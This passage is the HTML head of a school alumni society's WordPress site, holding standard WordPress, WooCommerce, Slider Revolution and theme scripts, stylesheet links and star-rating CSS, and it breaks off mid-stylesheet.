

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camhigh.exstudents.org/
body_size: 28194
content:


<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" lang="en-AU"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-AU"> <!--<![endif]--><head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://camhigh.exstudents.org/xmlrpc.php" />

<!-- ******************************************************************** -->
<!-- ************************ Custom Favicon **************************** -->
<!-- ******************************************************************** -->


<link rel="shortcut icon" href="https://camhigh.exstudents.org/wp-content/uploads/2012/11/school_logo.jpg" />

<!-- <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js"></script> -->

<!-- ******************************************************************** -->
<!-- *********************** Custom Javascript ************************** -->
<!-- ******************************************************************** -->

	<script type="text/javascript">
					
//JavaScript goes here

</script>
<!-- ******************************************************************** -->
<!-- *********************** WordPress wp_head() ************************ -->
<!-- ******************************************************************** -->
	
<title>Camberwell High School Ex Students Society</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Camberwell High School Ex Students Society &raquo; Feed" href="https://camhigh.exstudents.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camberwell High School Ex Students Society &raquo; Comments Feed" href="https://camhigh.exstudents.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/camhigh.exstudents.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camhigh.exstudents.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://camhigh.exstudents.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_font_style-css' href='https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_select2_style-css' href='https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://camhigh.exstudents.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://camhigh.exstudents.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-font-awesome-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/fonts/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-fonts-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/fonts/getbowtied-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/fonts/theme-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-fonts-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/fonts/linea-fonts/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/css/owl/owl.carousel.css?ver=v1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/css/fresco/fresco.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/css/swiper.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='the_retailer_gutenberg-css' href='https://camhigh.exstudents.org/wp-content/themes/theretailer/css/gutenberg.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https:\/\/camhigh.exstudents.org";
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/camhigh.exstudents.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://camhigh.exstudents.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.5" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://camhigh.exstudents.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camhigh.exstudents.org/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camhigh.exstudents.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://camhigh.exstudents.org/" />
<link rel='shortlink' href='https://camhigh.exstudents.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://camhigh.exstudents.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcamhigh.exstudents.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://camhigh.exstudents.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcamhigh.exstudents.org%2F&#038;format=xml" />
    <script type="text/javascript">
        var theretailer_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://camhigh.exstudents.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	
	<!-- ******************************************************************** -->
	<!-- Custom CSS Codes -->
	<!-- ******************************************************************** -->
    
    	
		<style>
	.product_item .star-rating,
	.products_slider_item .star-rating {
		display:none !important;
	}
	</style>
		
	
	<!--woocommerce rating-->
	
			
		<!--rating dashes-->
		<style>
			
			.reviews_nr {
				display:inline-block;
				float:left;
				font-size:13px;
				padding:1px 10px 0 0;
			}
			
			.woocommerce .product_item .star-rating,
			.woocommerce-page .product_item .star-rating {
				float: none;
				height: 15px;
				margin-top: -3px;
			}
			
			.woocommerce div.product .woocommerce-product-rating
			{
				margin-bottom: 20px;
			}
			
			.woocommerce .woocommerce-product-rating .star-rating
			{
				display: inline-block;
				float: none;
				margin: 2px 10px 2px 0;
			}
			
			.star-rating {
				/*float: right;*/
				/*display:inline-block;*/
				float:none;
				display:block;
				width: 80px !important;
				height: 16px;
				margin:0;
				background: url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left 0 !important;
			}
			
			.star-rating span {
				background: url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -32px !important;
				height: 0;
				padding-top: 16px;
				overflow: hidden;
				float: left;
			}
			
			.after_title_reviews .star-rating {
				/*float: right;*/
				/*display:inline-block;*/
				float:left;
				display:block;
				width: 80px;
				height: 16px;
				margin: 0;
				background: url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left 0 !important;
			}
			
			.woocommerce .star-rating span:before,
			.woocommerce-page .star-rating span:before {
				content: "" !important;
			}
			
			.woocommerce .star-rating:before,
			.woocommerce-page .star-rating:before {
				content: "" !important;
			}
			
			.widget .star-rating {
				/*float: right;*/
				/*display:inline-block;*/
				float:none !important;
				display:block !important;
				width: 80px !important;
				height: 16px !important;
				margin:-4px 0 0 80px !important;
				background: url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left 0 !important;
			}
			
			.widget .star-rating span {
				background: url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -32px !important;
				height: 0 !important;
				padding-top: 16px !important;
				overflow: hidden !important;
				float: left !important;
			}
			
			p.stars span{
				/*width:80px !important;*/
				/*height:5px !important;*/
				position:relative !important;
				/*background:url(images/star.png) repeat-x left 0px !important;*/
				overflow:visible !important;
				/*padding-bottom:5px !important;*/
				margin-right: 0 !important;
			}
			
			p.stars span a:hover,
			p.stars span a:focus
			{
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -18px !important;
			}
			
			p.stars span a.active{
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -34px !important;
			}
			
			.woocommerce p.stars a,
			.woocommerce-page p.stars a {
				margin-right: 0;
			}
			
			.woocommerce p.stars:before,
			.woocommerce-page p.stars:before,
			.woocommerce p.stars:after,
			.woocommerce-page p.stars:after {
				content: "" !important;
			}
			
			.woocommerce p.stars a:before,
			.woocommerce-page p.stars a:before,
			.woocommerce p.stars a:after,
			.woocommerce-page p.stars a:after {
				content: "" !important;
			}
			
			.woocommerce p.stars, .woocommerce-page p.stars {
				/*width:80px !important;*/
			}
			
			.woocommerce p.stars a.star-1,
			.woocommerce-page p.stars a.star-1 {
				width: 16px !important;
				border:0;
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -2px;
				margin-right:5px;
			}
			
			.woocommerce p.stars a.star-2,
			.woocommerce-page p.stars a.star-2 {
				width: 32px !important;
				border:0;
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -2px;
				margin-right:5px;
			}
			
			.woocommerce p.stars a.star-3,
			.woocommerce-page p.stars a.star-3 {
				width: 48px !important;
				border:0;
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -2px;
				margin-right:5px;
			}
			
			.woocommerce p.stars a.star-4,
			.woocommerce-page p.stars a.star-4 {
				width: 64px !important;
				border:0;
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -2px;
				margin-right:5px;
			}
			
			.woocommerce p.stars a.star-5,
			.woocommerce-page p.stars a.star-5 {
				width: 80px !important;
				border:0;
				background:url('https://camhigh.exstudents.org/wp-content/themes/theretailer/images/star.png') repeat-x left -2px;
				margin-right:5px;
			}

			.woocommerce .widget_rating_filter ul li .star-rating
			{
			    margin: -2px 0 0 0 !important;
			    top: 0px;
			    float: left !important;
			}
		</style>
		
		
	
		<style>
		.woocommerce-tabs .reviews_tab {
			visibility:hidden;
		}
	
		.woocommerce-product-rating,
		.woocommerce .woocommerce-product-rating,
